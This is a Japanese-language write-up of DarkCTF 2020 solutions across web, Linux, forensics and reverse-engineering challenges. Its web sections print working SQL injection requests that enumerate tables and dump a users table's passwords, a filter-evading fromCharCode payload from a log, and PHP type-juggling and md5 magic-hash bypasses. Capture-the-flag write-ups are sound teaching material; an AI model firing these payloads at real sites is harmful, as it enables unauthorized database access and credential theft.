DarkCTF: Write up
Web
Source

ソースファイルをみてみると
<html>
<head>
<title>SOURCE</title>
<style>
#main {
height: 100vh;
}
</style>
</head>
<body><center>
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<?php
$web = $_SERVER['HTTP_USER_AGENT'];
if (is_numeric($web)){
if (strlen($web) < 4){
if ($web > 10000){
echo ('<div class="w3-panel w3-green"><h3>Correct</h3>
<p>darkCTF{}</p></div>');
} else {
echo ('<div class="w3-panel w3-red"><h3>Wrong!</h3>
<p>Ohhhhh!!! Very Close </p></div>');
}
} else {
echo ('<div class="w3-panel w3-red"><h3>Wrong!</h3>
<p>Nice!!! Near But Far</p></div>');
}
} else {
echo ('<div class="w3-panel w3-red"><h3>Wrong!</h3>
<p>Ahhhhh!!! Try Not Easy</p></div>');
}
?>
</center>
<!-- Source is helpful -->
</body>
</html>
if (is_numeric($web)){ if (strlen($web) < 4){ if ($web > 10000){
User Agentを数値にして3桁以内で10000を超えればflagが出てくることがわかる。
is_numericについて調べてたらeを使えばいいことに気づいた。 1e6だとおそらく106になってるはず??
GET / HTTP/1.1 Host: source.darkarmy.xyz User-Agent: 1e6
<h3>Correct</h3>
<p>darkCTF{changeing_http_user_agent_is_easy}</p>
Apache Logs
Apacheのログが渡されて、眺めているとSQLiをしようとしている部分がみつかり怪しいと思いながら見てみるとfromCharCodeをつかっているのでasciiコードに変換してWAFをbypassする文字列を作っているのはでないかと考えた。
$ cat logs.ctf | grep "fromCharCode" 192.168.32.1 - - [29/Sep/2015:03:37:34 -0400] "GET /mutillidae/index.php?page=user-info.php&username=%27+union+all+select+1%2CString.fromCharCode%28102%2C+108%2C+97%2C+103%2C+32%2C+105%2C+115%2C+32%2C+83%2C+81%2C+76%2C+95%2C+73%2C+110%2C+106%2C+101%2C+99%2C+116%2C+105%2C+111%2C+110%29%2C3+--%2B&password=&user-info-php-submit-button=View+Account+Details HTTP/1.1" 200 9582 "http://192.168.32.134/mutillidae/index.php?page=user-info.php&username=something&password=&user-info-php-submit-button=View+Account+Details" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36" 192.168.32.1 - - [29/Sep/2015:03:39:46 -0400] "GET /mutillidae/index.php?page=client-side-control-challenge.php HTTP/1.1" 200 9197 "http://192.168.32.134/mutillidae/index.php?page=user-info.php&username=%27+union+all+select+1%2CString.fromCharCode%28102%2C%2B108%2C%2B97%2C%2B103%2C%2B32%2C%2B105%2C%2B115%2C%2B32%2C%2B68%2C%2B97%2C%2B114%2C%2B107%2C%2B67%2C%2B84%2C%2B70%2C%2B123%2C%2B53%2C%2B113%2C%2B108%2C%2B95%2C%2B49%2C%2B110%2C%2B106%2C%2B51%2C%2B99%2C%2B116%2C%2B49%2C%2B48%2C%2B110%2C%2B125%29%2C3+--%2B&password=&user-info-php-submit-button=View+Account+Details" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
>>> s = "102,108,97,103,32,105,115,32,68,97,114,107,67,84,70,123,53,113,108,95,49,110,106,51,99,116,49,48,110,125"
>>> s.split()
['102,108,97,103,32,105,115,32,68,97,114,107,67,84,70,123,53,113,108,95,49,110,106,51,99,116,49,48,110,125']
>>> s.split(",")
['102', '108', '97', '103', '32', '105', '115', '32', '68', '97', '114', '107', '67', '84', '70', '123', '53', '113', '108', '95', '49', '110', '106', '51', '99', '116', '49', '48', '110', '125']
>>> t = map(int,s.split(","))
>>> t
[102, 108, 97, 103, 32, 105, 115, 32, 68, 97, 114, 107, 67, 84, 70, 123, 53, 113, 108, 95, 49, 110, 106, 51, 99, 116, 49, 48, 110, 125]
>>> result = ''
>>> for i in t:
... result += chr(i)
...
>>> result
'flag is DarkCTF{5ql_1nj3ct10n}'
So_Simple
問題文に
Try id as parameter と書かれてるので適当に与えてみます。

'をつけてGETしてみるとMySQLのエラーが出ます。

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''8 OR 1'' LIMIT 0,1' at line 1
おそらくSQLiができると推測できます。
'or+'A'='A
Your Login name:LOL Your Password:Try
' union select 1,2,3 and 'A'='A
Your Login name:2 Your Password:1
GET /?id='+union+select+1,group_concat(table_name),3+from+information_schema.columns+where+table_schema='id14831952_security'%23
<font size='5' color= '#05ff1a'>Your Login name:emails,emails,referers,referers,referers,uagents,uagents,uagents,uagents,users,users,users<br>Your Password:3</font>
GET /?id='+union+select+1,group_concat(column_name),3+from+information_schema.columns+where+table_schema='id14831952_security'%23
<font size='5' color= '#05ff1a'>Your Login name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password<br>Your Password:3</font>
GET /?id='+union+select+1,group_concat(username),group_concat(password)+from+users%23 HTTP/1.1
<font size='5' color= '#05ff1a'>Your Login name:LOL,Try,fake,its secure,not,dont read,try to think ,admin,flag<br>Your Password:Try ,another,<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f0f3f0c0c08100d1b">[email protected]</a>,dont try to hack,easy,my database,new,darkCTF{this_is_not_a_flag},darkCTF{uniqu3_ide4_t0_find_fl4g}</font>
Simple_SQL

ソースをみると
<!-- Try id as parameter -->
なのでidにSQLiすんのかな〜と思ったら適当に数値与えたらflagがでてきた

PHP İnformation
<?php
include "flag.php";
echo show_source("index.php");
if (!empty($_SERVER['QUERY_STRING'])) {
$query = $_SERVER['QUERY_STRING'];
$res = parse_str($query);
if (!empty($res['darkctf'])){
$darkctf = $res['darkctf'];
}
}
if ($darkctf === "2020"){
echo "<h1 style='color: chartreuse;'>Flag : $flag</h1></br>";
}
if ($_SERVER["HTTP_USER_AGENT"] === base64_decode("MjAyMF90aGVfYmVzdF95ZWFyX2Nvcm9uYQ==")){
echo "<h1 style='color: chartreuse;'>Flag : $flag_1</h1></br>";
}
if (!empty($_SERVER['QUERY_STRING'])) {
$query = $_SERVER['QUERY_STRING'];
$res = parse_str($query);
if (!empty($res['ctf2020'])){
$ctf2020 = $res['ctf2020'];
}
if ($ctf2020 === base64_encode("ZGFya2N0Zi0yMDIwLXdlYg==")){
echo "<h1 style='color: chartreuse;'>Flag : $flag_2</h1></br>";
}
}
if (isset($_GET['karma']) and isset($_GET['2020'])) {
if ($_GET['karma'] != $_GET['2020'])
if (md5($_GET['karma']) == md5($_GET['2020']))
echo "<h1 style='color: chartreuse;'>Flag : $flag_3</h1></br>";
else
echo "<h1 style='color: chartreuse;'>Wrong</h1></br>";
}
?>
基本的にここに書かれてるとおりにすれば少しずつflagが見えてくるっぽい。
?darkctf=2020

$ echo -n 'MjAyMF90aGVfYmVzdF95ZWFyX2Nvcm9uYQ==' | base64 -d 2020_the_best_year_corona
GET / HTTP/1.1 Host: php.darkarmy.xyz:7001 User-Agent: 2020_the_best_year_corona Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: ja,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Cookie: __cfduid=d67ed7d4832df7f3c8a7d6822a0e738461601037610 Upgrade-Insecure-Requests: 1
1<h1 style='color: chartreuse;'>Flag : very_</h1>
$ echo -n 'ZGFya2N0Zi0yMDIwLXdlYg==' | base64 WkdGeWEyTjBaaTB5TURJd0xYZGxZZz09

md5の衝突に関してはPHP: md5 - Manualを参考にする。
md5('240610708') == md5('QNKCDZO')
This comparison is true because both md5() hashes start '0e' so PHP type juggling understands these strings to be scientific notation. By definition, zero raised to any power is zero.

DarkCTF{very_nice_web_challenge_dark_ctf}
Linux
linux starter
wolfie@9ad161dbc9ce:~$ ls
bin imp
wolfie@9ad161dbc9ce:~$ ls *
bin:
cat
imp:
flag.txt
wolfie@9ad161dbc9ce:~$ cd imp
wolfie@9ad161dbc9ce:~/imp$ cat flag.txt
darkCTF{h0pe_y0u_used_intended_w4y}
Forensics
Wolfie's Contact
$ strings wolfie_evidence.E01 | grep "dark"
f!exchange.theme-dark_scale_311eaa1fbf83a7cbX
f!exchange.theme-dark_scale_311eaa1fbf88a906x
f!generic.theme-dark_scale-_ebc0582ed803d03c.
f!generic.theme-dark_scale-_ebba56b4d823d81ch
f!generic.theme-dark_scale-_ebb655b8d830db4fl
f!generic.theme-dark_scale-_eb9c4f52d854e42bl
f!generic.theme-dark_scale-_eb924cdcd881ef3el
f!generic.theme-dark_scale-_eb6e4400d8d3032dn
f!generic.theme-dark_scale-_eb4a3b24d924171cl
f!darkblue_grad.jpg_34fdea014c6a84e41
- Add different color schemes for dark and light backgrounds
#dark background
<c:Notes>darkCTF{</c:Notes><c:CreationDate>2020-09-20T18:18:41Z</c:CreationDate><c:Extended xsi:nil="true"/>
$ strings wolfie_evidence.E01 | grep -A 5 "<c:Notes>"
<c:Notes>All HAil Wolfiee!!!</c:Notes><c:CreationDate>2020-09-20T18:17:25Z</c:CreationDate><c:Extended xsi:nil="true"/>
<c:ContactIDCollection><c:ContactID c:ElementID="2c340172-c995-4931-9d72-58cb72e2cf94"><c:Value>aef8d632-7ff3-4991-b307-96a2c0542156</c:Value></c:ContactID></c:ContactIDCollection><c:EmailAddressCollection><c:EmailAddress c:ElementID="a1ab3325-0eb0-4d6b-91f4-76c0e3c29165"><c:Type>SMTP</c:Type><c:Address>allhail@wolfie.wolfcom</c:Address><c:LabelCollection><c:Label>Preferred</c:Label></c:LabelCollection></c:EmailAddress><c:EmailAddress c:ElementID="1cc98125-ad32-42b1-bb1b-e8937241baec" xsi:nil="true"/></c:EmailAddressCollection><c:NameCollection><c:Name c:ElementID="64961b9d-aa18-4569-a67a-b29bc8910d0b"><c:Title>Owner</c:Title><c:FormattedName>wolfie</c:FormattedName><c:GivenName>wolfie</c:GivenName></c:Name></c:NameCollection><c:PhysicalAddressCollection><c:PhysicalAddress c:ElementID="fca464b8-801b-4072-a457-85b2d755d2a4"><c:Country>Wolfie's World</c:Country><c:Locality>Wolf Gang</c:Locality><c:Street>Wolf Street</c:Street><c:LabelCollection><c:Label>Personal</c:Label></c:LabelCollection></c:PhysicalAddress></c:PhysicalAddressCollection><c:PhotoCollection><c:Photo c:ElementID="cd19d754-8634-438d-adc2-39add8e4f486"><c:LabelCollection><c:Label>UserTile</c:Label></c:LabelCollection></c:Photo></c:PhotoCollection></c:contact>
<?xml version="1.0" encoding="UTF-8"?>
<c:contact c:Version="1" xmlns:c="http://schemas.microsoft.com/Contact" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:MSP2P="http://schemas.microsoft.com/Contact/Extended/MSP2P">
<c:Notes>darkCTF{</c:Notes><c:CreationDate>2020-09-20T18:18:41Z</c:CreationDate><c:Extended xsi:nil="true"/>
<c:ContactIDCollection><c:ContactID c:ElementID="39dc2dd6-932a-4e42-8054-6bd4ee416ef7"><c:Value>179051fe-a6a8-482f-82d2-fa01da089eb1</c:Value></c:ContactID></c:ContactIDCollection><c:EmailAddressCollection><c:EmailAddress c:ElementID="cfec7706-cc34-45c6-b23c-dafa90875aab"><c:Type>SMTP</c:Type><c:Address>dealer@deal.com</c:Address><c:LabelCollection><c:Label>Preferred</c:Label></c:LabelCollection></c:EmailAddress><c:EmailAddress c:ElementID="f56e2a64-dc23-46c6-80c7-31f611b7d826" xsi:nil="true"/></c:EmailAddressCollection><c:NameCollection><c:Name c:ElementID="82475264-1dd1-441e-9677-982340b03760"><c:NickName>dealer</c:NickName><c:FormattedName>dealer</c:FormattedName><c:GivenName>dealer</c:GivenName></c:Name></c:NameCollection><c:PhotoCollection><c:Photo c:ElementID="6161866f-3474-4f24-90f0-4ceb0cdf8634"><c:LabelCollection><c:Label>UserTile</c:Label></c:LabelCollection></c:Photo></c:PhotoCollection></c:contact>
<?xml version="1.0" encoding="UTF-8"?>
<c:contact c:Version="1" xmlns:c="http://schemas.microsoft.com/Contact" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:MSP2P="http://schemas.microsoft.com/Contact/Extended/MSP2P">
<c:Notes c:Version="1" c:ModificationDate="2020-09-20T18:19:52Z">C0ntacts_
</c:Notes><c:CreationDate>2020-09-20T18:19:12Z</c:CreationDate><c:Extended xsi:nil="true"/>
--
<c:Notes>4re_
</c:Notes><c:CreationDate>2020-09-20T18:19:55Z</c:CreationDate><c:Extended xsi:nil="true"/>
<c:ContactIDCollection><c:ContactID c:ElementID="02ee3bab-2304-4bde-a376-0f40f80c0051"><c:Value>86f01396-7858-4557-af4b-e2b72a8e6c04</c:Value></c:ContactID></c:ContactIDCollection><c:EmailAddressCollection><c:EmailAddress c:ElementID="426bea23-5a44-44be-ae68-01e63426ceba"><c:Type>SMTP</c:Type><c:Address>become@target.com</c:Address><c:LabelCollection><c:Label>Preferred</c:Label></c:LabelCollection></c:EmailAddress><c:EmailAddress c:ElementID="38fea789-296a-4f28-83bd-604fc31393de" xsi:nil="true"/></c:EmailAddressCollection><c:NameCollection><c:Name c:ElementID="02b5a5f6-0808-48e8-b00a-30742e6bd9d4"><c:FormattedName>target</c:FormattedName><c:GivenName>target</c:GivenName></c:Name></c:NameCollection><c:PhotoCollection><c:Photo c:ElementID="459674de-9a96-43c5-8756-568b77c24e7d"><c:LabelCollection><c:Label>UserTile</c:Label></c:LabelCollection></c:Photo></c:PhotoCollection></c:contact>
<?xml version="1.0" encoding="UTF-8"?>
<c:contact c:Version="1" xmlns:c="http://schemas.microsoft.com/Contact" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:MSP2P="http://schemas.microsoft.com/Contact/Extended/MSP2P">
<c:Notes>1mp0rtant}</c:Notes><c:CreationDate>2020-09-20T18:21:20Z</c:CreationDate><c:Extended xsi:nil="true"/>
<c:ContactIDCollection><c:ContactID c:ElementID="5463de33-f055-4ac1-bd71-3f01dba6aa73"><c:Value>9a1aefae-e90c-4f6e-b0a9-a9dd8d3c4e6e</c:Value></c:ContactID></c:ContactIDCollection><c:EmailAddressCollection><c:EmailAddress c:ElementID="8b067d8e-213f-4378-8217-3d8236263eed"><c:Type>SMTP</c:Type><c:Address>give@money.com</c:Address><c:LabelCollection><c:Label>Preferred</c:Label></c:LabelCollection></c:EmailAddress><c:EmailAddress c:ElementID="c4b57a23-9bb1-40d5-9313-a744a90b9699" xsi:nil="true"/></c:EmailAddressCollection><c:NameCollection><c:Name c:ElementID="1e01cb11-0111-40c5-8fbc-b56b95b8104d"><c:FormattedName>Money Giver</c:FormattedName><c:GivenName>Money Giver</c:GivenName></c:Name></c:NameCollection><c:PhotoCollection><c:Photo c:ElementID="bab69971-9f93-4764-87a6-1a8722bf4c84"><c:LabelCollection><c:Label>UserTile</c:Label></c:LabelCollection></c:Photo></c:PhotoCollection></c:contact>
regf
{qrmtmN7
OfRg
HvLE
darkCTF{C0ntacts_4re_1mp0rtant}
Rev
so_much
渡されたバイナリファイルをghidraで適当にみていると

get_flag関数でflagが生成されて比較してあっているときにそれがflagとなるようです。
最初7を引数にflag_48という関数が呼ばれていてそれ以降は引数に+1されているようなのであとは頑張ってflagを組み立てました。
┌──(kali㉿kali)-[~]
└─$ ./so_much {w0w_s0_m4ny_funct10ns}
darkCTF{w0w_s0_m4ny_funct10ns}
WoW! so much revving...